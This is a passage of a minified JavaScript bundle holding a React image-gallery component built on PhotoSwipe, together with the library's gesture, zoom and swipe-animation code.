l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,_()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=b(d),f=g(f),p=g(p),h=g(h),v=g(v);var x=function(e){function n(){var e;(0,o.default)(this,n);for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];return e=w(this,n,[].concat(r)),(0,c.default)(e,"state",{current:e.props.current}),(0,c.default)(e,"swiper",s.default.createRef()),(0,c.default)(e,"renderPics",(function(){var n=e.state.current,o=e.swiper.current,a={index:n,bgOpacity:1,spacing:.06,preload:[1,3],loop:!1,history:!1,pinchToClose:!0,closeOnScroll:!1,closeOnVerticalDrag:!0,tapToClose:!0},r=e.handleImages((0,t.default)(e.props.list));try{e.slide=new h.default(o,v.default,r,a),e.slide.init(),e.slide.listen("afterChange",(function(){var t=e.slide.getCurrentIndex();e.setState({current:t})})),e.slide.listen("close",(function(){e.props.handleClose()})),e.setState({current:n})}catch(i){console.error(i)}})),(0,c.default)(e,"handleImages",(function(e){return e.map((function(e){return{src:e.url,w:e.width,h:e.height}}))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.renderPics()}},{key:"render",value:function(){var e=this.state.current,t=this.props,n=t.list,o=t.statusBarHeight;return s.default.createElement("div",null,s.default.createElement("div",{id:"slide",className:"pswp",tabIndex:"-1",role:"dialog","aria-hidden":"true",ref:this.swiper},s.default.createElement("div",{className:"pswp__bg"}),s.default.createElement("div",{className:"pswp__scroll-wrap"},s.default.createElement("div",{className:"pswp__container"},s.default.createElement("div",{className:"pswp__item"}),s.default.createElement("div",{className:"pswp__item"}),s.default.createElement("div",{className:"pswp__item"})),s.default.createElement("div",{className:"pswp__ui pswp__ui--hidden",style:{display:"none"}},s.default.createElement("div",{className:"pswp__top-bar"},s.default.createElement("div",{className:"pswp__counter"}),s.default.createElement("button",{className:"pswp__button pswp__button--close",title:"Close (Esc)"}),s.default.createElement("button",{className:"pswp__button pswp__button--share",title:"Share"}),s.default.createElement("button",{className:"pswp__button pswp__button--fs",title:"Toggle fullscreen"}),s.default.createElement("button",{className:"pswp__button pswp__button--zoom",title:"Zoom in/out"}),s.default.createElement("div",{className:"pswp__preloader"},s.default.createElement("div",{className:"pswp__preloader__icn"},s.default.createElement("div",{className:"pswp__preloader__cut"},s.default.createElement("div",{className:"pswp__preloader__donut"}))))),s.default.createElement("div",{className:"pswp__share-modal pswp__share-modal--hidden pswp__single-tap"},s.default.createElement("div",{className:"pswp__share-tooltip"})),s.default.createElement("button",{className:"pswp__button pswp__button--arrow--left",title:"Previous (arrow left)"}),s.default.createElement("button",{className:"pswp__button pswp__button--arrow--right",title:"Next (arrow right)"}),s.default.createElement("div",{className:"pswp__caption"},s.default.createElement("div",{className:"pswp__caption__center"})))),s.default.createElement("div",{className:p.default.close,style:{marginTop:o}}),s.default.createElement("div",{className:p.default.num,style:{marginTop:o}},s.default.createElement("span",{className:p.default.current},e+1),s.default.createElement("span",{className:p.default.total},"/",n.length))))}}])}(s.default.PureComponent),k=new(function(){function e(t){(0,o.default)(this,e),this.dom=null,this.component=t,this.instance=null}return(0,a.default)(e,[{key:"show",value:function(e){var t=this,n=e.list,o=e.current,a=e.options,r=void 0===a?{}:a,i=r.statusBarHeight,l=void 0===i?0:i,u=r.onShow,c=r.onClose;this.dom||(this.dom=document.createElement("div"),document.body.appendChild(this.dom)),this.instance=(0,d.render)(s.default.createElement(this.component,{list:n,current:o,statusBarHeight:l,handleClose:function(){t.hide(),c&&c()}}),this.dom),this.instance.setState({show:!0}),u&&u()}},{key:"hide",value:function(){var e=this;this.instance&&this.instance.setState({show:!1},(function(){setTimeout((function(){(0,d.unmountComponentAtNode)(e.dom)}),100)}))}}])}())(x);e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},21608:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=function(e,n,o,a){var r={features:null,bind:function(e,t,n,o){var a=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[a](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){r.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){r.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(r.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(r.features)return r.features;var e=r.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var i=o.match(/Android\s([0-9\.]*)/),l=i?i[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var u,c,s=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],f=0;f<4;f++){t=d[f];for(var p=0;p<3;p++)u=s[p],c=t+(t?u.charAt(0).toUpperCase()+u.slice(1):u),!n[u]&&c in e&&(n[u]=c);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var m=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),o=window.setTimeout((function(){e(t+n)}),n);return m=t+n,o},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(e,n,o,a){n=n.split(" ");for(var r,i=(a?"detach":"attach")+"Event",l=function(){o.handleEvent.call(o)},u=0;u<n.length;u++)if(r=n[u])if("object"===(0,t.default)(o)&&o.handleEvent){if(a){if(!o["oldIE"+r])return!1}else o["oldIE"+r]=l;e[i]("on"+r,o["oldIE"+r])}else e[i]("on"+r,o)});var i=this,l=25,u=3,c={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(c,a);var s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P,j,M,I,A,N,L,R,B,D,F,U,W,H,V,z,q,G,K,X,J,Z,Q,Y,$,ee,te,ne,oe,ae,re,ie,le,ue,ce,se,de,fe=function(){return{x:0,y:0}},pe=fe(),me=fe(),he=fe(),ve={},ge=0,ye={},be=fe(),we=0,_e=!0,xe=[],ke={},Ee=!1,Ce=function(e,t){r.extend(i,t.publicMethods),xe.push(e)},Se=function(e){var t=en();return e>t-1?e-t:e<0?t+e:e},Te={},Oe=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},Pe=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(i,n)}},je=function(){return(new Date).getTime()},Me=function(e){ce=e,i.bg.style.opacity=e*c.bgOpacity},Ie=function(e,t,n,o,a){(!Ee||a&&a!==i.currItem)&&(o/=a?a.fitRatio:i.currItem.fitRatio),e[M]=_+t+"px, "+n+"px"+x+" scale("+o+")"},Ae=function(e){ae&&(e&&(b>i.currItem.fitRatio?Ee||(fn(i.currItem,!1,!0),Ee=!0):Ee&&(fn(i.currItem),Ee=!1)),Ie(ae,he.x,he.y,b))},Ne=function(e){e.container&&Ie(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Le=function(e,t){t[M]=_+e+"px, 0px"+x},Re=function(e,t){if(!c.loop&&t){var n=p+(be.x*ge-e)/be.x,o=Math.round(e-bt.x);(n<0&&o>0||n>=en()-1&&o<0)&&(e=bt.x+o*c.mainScrollEndFriction)}bt.x=e,Le(e,m)},Be=function(e,t){var n=wt[e]-ye[e];return me[e]+pe[e]+n-n*(t/w)},De=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ue=null,We=function t(){Ue&&(r.unbind(document,"mousemove",t),r.addClass(e,"pswp--has_mouse"),c.mouseUsed=!0,Pe("mouseUsed")),Ue=setTimeout((function(){Ue=null}),100)},He=function(){r.bind(document,"keydown",i),U.transform&&r.bind(i.scrollWrap,"click",i),c.mouseUsed||r.bind(document,"mousemove",We),r.bind(window,"resize scroll orientationchange",i),Pe("bindEvents")},Ve=function(){r.unbind(window,"resize scroll orientationchange",i),r.unbind(window,"scroll",y.scroll),r.unbind(document,"keydown",i),r.unbind(document,"mousemove",We),U.transform&&r.unbind(i.scrollWrap,"click",i),X&&r.unbind(window,v,i),clearTimeout(W),Pe("unbindEvents")},ze=function(e,t){var n=un(i.currItem,ve,e);return t&&(oe=n),n},qe=function(e){return e||(e=i.currItem),e.initialZoomLevel},Ge=function(e){return e||(e=i.currItem),e.w>0?c.maxSpreadZoom:1},Ke=function(e,t,n,o){return o===i.currItem.initialZoomLevel?(n[e]=i.currItem.initialPosition[e],!0):(n[e]=Be(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Xe=function(){if(M){var t=U.perspective&&!A;return _="translate"+(t?"3d(":"("),void(x=U.perspective?", 0px)":")")}M="left",r.addClass(e,"pswp--ie"),Le=function(e,t){t.left=e+"px"},Ne=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,a=t*e.h;n.width=o+"px",n.height=a+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Ae=function(){if(ae){var e=ae,t=i.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,a=n*t.h;e.width=o+"px",e.height=a+"px",e.left=he.x+"px",e.top=he.y+"px"}}},Je=function(e){var t="";c.escKey&&27===e.keyCode?t="close":c.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,i[t]()))},Ze=function(e){e&&(Q||Z||re||G)&&(e.preventDefault(),e.stopPropagation())},Qe=function(){i.setScrollOffset(0,r.getScrollY())},Ye={},$e=0,et=function(e){Ye[e]&&(Ye[e].raf&&L(Ye[e].raf),$e--,delete Ye[e])},tt=function(e){Ye[e]&&et(e),Ye[e]||($e++,Ye[e]={})},nt=function(){for(var e in Ye)Ye.hasOwnProperty(e)&&et(e)},ot=function(e,t,n,o,a,r,i){var l,u=je();tt(e),function c(){if(Ye[e]){if((l=je()-u)>=o)return et(e),r(n),void(i&&i());r((n-t)*a(l/o)+t),Ye[e].raf=N(c)}}()},at={shout:Pe,listen:Oe,viewportSize:ve,options:c,isMainScrollAnimating:function(){return re},getZoomLevel:function(){return b},getCurrentIndex:function(){return p},isDragging:function(){return X},isZooming:function(){return te},setScrollOffset:function(e,t){ye.x=e,F=ye.y=t,Pe("updateScrollOffset",ye)},applyZoomPan:function(e,t,n,o){he.x=t,he.y=n,b=e,Ae(o)},init:function(){if(!s&&!d){var t;i.framework=r,i.template=e,i.bg=r.getChildByClass(e,"pswp__bg"),R=e.className,s=!0,U=r.detectFeatures(),N=U.raf,L=U.caf,M=U.transform,D=U.oldIE,i.scrollWrap=r.getChildByClass(e,"pswp__scroll-wrap"),i.container=r.getChildByClass(i.scrollWrap,"pswp__container"),m=i.container.style,i.itemHolders=C=[{el:i.container.children[0],wrap:0,index:-1},{el:i.container.children[1],wrap:0,index:-1},{el:i.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",Xe(),y={resize:i.updateSize,orientationchange:function(){clearTimeout(W),W=setTimeout((function(){ve.x!==i.scrollWrap.clientWidth&&i.updateSize()}),500)},scroll:Qe,keydown:Je,click:Ze};var o=U.isOldIOSPhone||U.isOldAndroid||U.isMobileOpera;for(U.animationName&&U.transform&&!o||(c.showAnimationDuration=c.hideAnimationDuration=0),t=0;t<xe.length;t++)i["init"+xe[t]]();n&&(i.ui=new n(i,r)).init(),Pe("firstUpdate"),p=p||c.index||0,(isNaN(p)||p<0||p>=en())&&(p=0),i.currItem=$t(p),(U.isOldIOSPhone||U.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),c.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=r.getScrollY()+"px")),void 0===F&&(Pe("initialLayout"),F=B=r.getScrollY());var a="pswp--open ";for(c.mainClass&&(a+=c.mainClass+" "),c.showHideOpacity&&(a+="pswp--animate_opacity "),a+=A?"pswp--touch":"pswp--notouch",a+=U.animationName?" pswp--css_animation":"",a+=U.svg?" pswp--svg":"",r.addClass(e,a),i.updateSize(),h=-1,we=null,t=0;t<u;t++)Le((t+h)*be.x,C[t].el.style);D||r.bind(i.scrollWrap,g,i),Oe("initialZoomInEnd",(function(){i.setContent(C[0],p-1),i.setContent(C[2],p+1),C[0].el.style.display=C[2].el.style.display="block",c.focus&&e.focus(),He()})),i.setContent(C[1],p),i.updateCurrItem(),Pe("afterInit"),_e||(k=setInterval((function(){$e||X||te||b!==i.currItem.initialZoomLevel||i.updateSize()}),1e3)),r.addClass(e,"pswp--visible")}},close:function(){s&&(s=!1,d=!0,Pe("close"),Ve(),tn(i.currItem,null,!0,i.destroy))},destroy:function(){Pe("destroy"),Jt&&clearTimeout(Jt),e.setAttribute("aria-hidden","true"),e.className=R,k&&clearInterval(k),r.unbind(i.scrollWrap,g,i),r.unbind(window,"scroll",i),Ct(),nt(),Te=null},panTo:function(e,t,n){n||(e>oe.min.x?e=oe.min.x:e<oe.max.x&&(e=oe.max.x),t>oe.min.y?t=oe.min.y:t<oe.max.y&&(t=oe.max.y)),he.x=e,he.y=t,Ae()},handleEvent:function(e){e=e||window.event,y[e.type]&&y[e.type](e)},goTo:function(e){var t=(e=Se(e))-p;we=t,p=e,i.currItem=$t(p),ge-=t,Re(be.x*ge),nt(),re=!1,i.updateCurrItem()},next:function(){i.goTo(p+1)},prev:function(){i.goTo(p-1)},updateCurrZoomItem:function(e){if(e&&Pe("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ae=r.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ae=null;oe=i.currItem.bounds,w=b=i.currItem.initialZoomLevel,he.x=oe.center.x,he.y=oe.center.y,e&&Pe("afterChange")},invalidateCurrItems:function(){E=!0;for(var e=0;e<u;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==we){var t,n=Math.abs(we);if(!(e&&n<2)){i.currItem=$t(p),Ee=!1,Pe("beforeChange",we),n>=u&&(h+=we+(we>0?-u:u),n=u);for(var o=0;o<n;o++)we>0?(t=C.shift(),C[u-1]=t,h++,Le((h+2)*be.x,t.el.style),i.setContent(t,p-n+o+1+1)):(t=C.pop(),C.unshift(t),h--,Le(h*be.x,t.el.style),i.setContent(t,p+n-o-1-1));if(ae&&1===Math.abs(we)){var a=$t(S);a.initialZoomLevel!==b&&(un(a,ve),fn(a),Ne(a))}we=0,i.updateCurrZoomItem(),S=p,Pe("afterChange")}}},updateSize:function(t){if(!_e&&c.modal){var n=r.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&ke.x===window.innerWidth&&ke.y===window.innerHeight)return;ke.x=window.innerWidth,ke.y=window.innerHeight,e.style.height=ke.y+"px"}if(ve.x=i.scrollWrap.clientWidth,ve.y=i.scrollWrap.clientHeight,Qe(),be.x=ve.x+Math.round(ve.x*c.spacing),be.y=ve.y,Re(be.x*ge),Pe("beforeResize"),void 0!==h){for(var o,a,l,s=0;s<u;s++)o=C[s],Le((s+h)*be.x,o.el.style),l=p+s-1,c.loop&&en()>2&&(l=Se(l)),(a=$t(l))&&(E||a.needsUpdate||!a.bounds)?(i.cleanSlide(a),i.setContent(o,l),1===s&&(i.currItem=a,i.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&l>=0&&i.setContent(o,l),a&&a.container&&(un(a,ve),fn(a),Ne(a));E=!1}w=b=i.currItem.initialZoomLevel,(oe=i.currItem.bounds)&&(he.x=oe.center.x,he.y=oe.center.y,Ae(!0)),Pe("resize")},zoomTo:function(e,t,n,o,a){t&&(w=b,wt.x=Math.abs(t.x)-he.x,wt.y=Math.abs(t.y)-he.y,De(me,he));var i=ze(e,!1),l={};Ke("x",i,l,e),Ke("y",i,l,e);var u=b,c={x:he.x,y:he.y};Fe(l);var s=function(t){1===t?(b=e,he.x=l.x,he.y=l.y):(b=(e-u)*t+u,he.x=(l.x-c.x)*t+c.x,he.y=(l.y-c.y)*t+c.y),a&&a(t),Ae(1===t)};n?ot("customZoomTo",0,1,n,o||r.easing.sine.inOut,s):s(1)}},rt=30,it=10,lt={},ut={},ct={},st={},dt={},ft=[],pt={},mt=[],ht={},vt=0,gt=fe(),yt=0,bt=fe(),wt=fe(),_t=fe(),xt=function(e,t){return e.x===t.x&&e.y===t.y},kt=function(e,t){return Math.abs(e.x-t.x)<l&&Math.abs(e.y-t.y)<l},Et=function(e,t){return ht.x=Math.abs(e.x-t.x),ht.y=Math.abs(e.y-t.y),Math.sqrt(ht.x*ht.x+ht.y*ht.y)},Ct=function(){Y&&(L(Y),Y=null)},St=function e(){X&&(Y=N(e),Ht())},Tt=function(){return!("fit"===c.scaleMode&&b===i.currItem.initialZoomLevel)},Ot=function e(t,n){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(n(t)?t:e(t.parentNode,n))},Pt={},jt=function(e,t){return Pt.prevent=!Ot(e.target,c.isClickableElement),Pe("preventDragEvent",e,t,Pt),Pt.prevent},Mt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},It=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},At=function(e,t,n){if(e-V>50){var o=mt.length>2?mt.shift():{};o.x=t,o.y=n,mt.push(o),V=e}},Nt=function(){var e=he.y-i.currItem.initialPosition.y;return 1-Math.abs(e/(ve.y/2))},Lt={},Rt={},Bt=[],Dt=function(e){for(;Bt.length>0;)Bt.pop();return I?(de=0,ft.forEach((function(e){0===de?Bt[0]=e:1===de&&(Bt[1]=e),de++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Bt[0]=Mt(e.touches[0],Lt),e.touches.length>1&&(Bt[1]=Mt(e.touches[1],Rt))):(Lt.x=e.pageX,Lt.y=e.pageY,Lt.id="",Bt[0]=Lt),Bt},Ft=function(e,t){var n,o,a,r,l=he[e]+t[e],u=t[e]>0,s=bt.x+t.x,d=bt.x-pt.x;if(n=l>oe.min[e]||l<oe.max[e]?c.panEndFriction:1,l=he[e]+t[e]*n,(c.allowPanToNext||b===i.currItem.initialZoomLevel)&&(ae?"h"!==ie||"x"!==e||Z||(u?(l>oe.min[e]&&(n=c.panEndFriction,oe.min[e],o=oe.min[e]-me[e]),(o<=0||d<0)&&en()>1?(r=s,d<0&&s>pt.x&&(r=pt.x)):oe.min.x!==oe.max.x&&(a=l)):(l<oe.max[e]&&(n=c.panEndFriction,oe.max[e],o=me[e]-oe.max[e]),(o<=0||d>0)&&en()>1?(r=s,d>0&&s<pt.x&&(r=pt.x)):oe.min.x!==oe.max.x&&(a=l))):r=s,"x"===e))return void 0!==r&&(Re(r,!0),$=r!==pt.x),oe.min.x!==oe.max.x&&(void 0!==a?he.x=a:$||(he.x+=t.x*n)),void 0!==r;re||$||b>i.currItem.fitRatio&&(he[e]+=t[e]*n)},Ut=function(e){if(!("mousedown"===e.type&&e.button>0))if(Yt)e.preventDefault();else if(!K||"mousedown"!==e.type){if(jt(e,!0)&&e.preventDefault(),Pe("pointerDown"),I){var t=r.arraySearch(ft,e.pointerId,"id");t<0&&(t=ft.length),ft[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Dt(e),o=n.length;ee=null,nt(),X&&1!==o||(X=le=!0,r.bind(window,v,i),q=se=ue=G=$=Q=J=Z=!1,ie=null,Pe("firstTouchStart",n),De(me,he),pe.x=pe.y=0,De(st,n[0]),De(dt,st),pt.x=be.x*ge,mt=[{x:st.x,y:st.y}],V=H=je(),ze(b,!0),Ct(),St()),!te&&o>1&&!re&&!$&&(w=b,Z=!1,te=J=!0,pe.y=pe.x=0,De(me,he),De(lt,n[0]),De(ut,n[1]),It(lt,ut,_t),wt.x=Math.abs(_t.x)-he.x,wt.y=Math.abs(_t.y)-he.y,ne=Et(lt,ut))}},Wt=function(e){if(e.preventDefault(),I){var t=r.arraySearch(ft,e.pointerId,"id");if(t>-1){var n=ft[t];n.x=e.pageX,n.y=e.pageY}}if(X){var o=Dt(e);if(ie||Q||te)ee=o;else if(bt.x!==be.x*ge)ie="h";else{var a=Math.abs(o[0].x-st.x)-Math.abs(o[0].y-st.y);Math.abs(a)>=it&&(ie=a>0?"h":"v",ee=o)}}},Ht=function(){if(ee){var e=ee.length;if(0!==e)if(De(lt,ee[0]),ct.x=lt.x-st.x,ct.y=lt.y-st.y,te&&e>1){if(st.x=lt.x,st.y=lt.y,!ct.x&&!ct.y&&xt(ee[1],ut))return;De(ut,ee[1]),Z||(Z=!0,Pe("zoomGestureStarted"));var t=Et(lt,ut),n=Kt(t);n>i.currItem.initialZoomLevel+i.currItem.initialZoomLevel/15&&(se=!0);var o=1,a=qe(),r=Ge();if(n<a)if(c.pinchToClose&&!se&&w<=i.currItem.initialZoomLevel){var l=1-(a-n)/(a/1.2);Me(l),Pe("onPinchClose",l),ue=!0}else(o=(a-n)/a)>1&&(o=1),n=a-o*(a/3);else n>r&&((o=(n-r)/(6*a))>1&&(o=1),n=r+o*a);o<0&&(o=0),It(lt,ut,gt),pe.x+=gt.x-_t.x,pe.y+=gt.y-_t.y,De(_t,gt),he.x=Be("x",n),he.y=Be("y",n),q=n>b,b=n,Ae()}else{if(!ie)return;if(le&&(le=!1,Math.abs(ct.x)>=it&&(ct.x-=ee[0].x-dt.x),Math.abs(ct.y)>=it&&(ct.y-=ee[0].y-dt.y)),st.x=lt.x,st.y=lt.y,0===ct.x&&0===ct.y)return;if("v"===ie&&c.closeOnVerticalDrag&&!Tt()){pe.y+=ct.y,he.y+=ct.y;var u=Nt();return G=!0,Pe("onVerticalDrag",u),Me(u),void Ae()}At(je(),lt.x,lt.y),Q=!0,oe=i.currItem.bounds,Ft("x",ct)||(Ft("y",ct),Fe(he),Ae())}}},Vt=function(e){if(U.isOldAndroid){if(K&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(K),K=setTimeout((function(){K=0}),600))}var t;if(Pe("pointerUp"),jt(e,!1)&&e.preventDefault(),I){var n=r.arraySearch(ft,e.pointerId,"id");if(n>-1)if(t=ft.splice(n,1)[0],navigator.msPointerEnabled){var o={4:"mouse",2:"touch",3:"pen"};t.type=o[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else t.type=e.pointerType||"mouse"}var a,l=Dt(e),u=l.length;if("mouseup"===e.type&&(u=0),2===u)return ee=null,!0;1===u&&De(dt,l[0]),0!==u||ie||re||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Pe("touchRelease",e,t));var s=-1;if(0===u&&(X=!1,r.unbind(window,v,i),Ct(),te?s=0:-1!==yt&&(s=je()-yt)),yt=1===u?je():-1,a=-1!==s&&s<150?"zoom":"swipe",te&&u<2&&(te=!1,1===u&&(a="zoomPointerUp"),Pe("zoomGestureEnded")),ee=null,Q||Z||re||G)if(nt(),z||(z=zt()),z.calculateSwipeSpeed("x"),G)if(Nt()<c.verticalDragRange)i.close();else{var d=he.y,f=ce;ot("verticalDrag",0,1,300,r.easing.cubic.out,(function(e){he.y=(i.currItem.initialPosition.y-d)*e+d,Me((1-f)*e+f),Ae()})),Pe("onVerticalDrag",1)}else{if(($||re)&&0===u){if(Gt(a,z))return;a="zoomPointerUp"}re||("swipe"===a?!$&&b>i.currItem.fitRatio&&qt(z):Xt())}},zt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){mt.length>1?(e=je()-V+50,t=mt[mt.length-2][o]):(e=je()-H,t=dt[o]),n.lastFlickOffset[o]=st[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,Math.abs(n.lastFlickSpeed[o])<.1&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(he[e]>oe.min[e]?n.backAnimDestination[e]=oe.min[e]:he[e]<oe.max[e]&&(n.backAnimDestination[e]=oe.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,ot("bounceZoomPan"+e,he[e],n.backAnimDestination[e],t||300,r.easing.sine.out,(function(t){he[e]=t,Ae()})))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,he[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Ye.zoomPan&&(Ye.zoomPan.raf=N(n.panAnimLoop),n.now=je(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ae(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return he.x=Math.round(he.x),he.y=Math.round(he.y),Ae(),void et("zoomPan")}};return n},qt=function(e){if(e.calculateSwipeSpeed("y"),oe=i.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;tt("zoomPan"),e.lastNow=je(),e.panAnimLoop()},Gt=function(e,t){var n,o,a;if(re||(vt=p),"swipe"===e){var l=st.x-dt.x,u=t.lastFlickDist.x<10;l>rt&&(u||t.lastFlickOffset.x>20)?o=-1:l<-rt&&(u||t.lastFlickOffset.x<-20)&&(o=1)}o&&((p+=o)<0?(p=c.loop?en()-1:0,a=!0):p>=en()&&(p=c.loop?0:en()-1,a=!0),a&&!c.loop||(we+=o,ge-=o,n=!0));var s,d=be.x*ge,f=Math.abs(d-bt.x);return 